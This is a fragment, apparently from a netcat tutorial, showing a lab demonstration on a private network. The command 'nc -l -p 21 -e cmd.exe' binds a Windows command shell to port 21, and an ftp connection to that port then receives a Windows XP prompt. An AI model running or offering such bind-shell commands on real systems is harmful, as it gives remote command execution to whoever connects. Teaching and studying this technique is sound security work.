 RESULT
D:toolsnc>nc -l -p 21 -e cmd.exe
LISTENER
C:Documents and SettingsRAJAT>ftp 192.168.0.100
Connected to 192.168.0.100.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:toolsnc>
Request
 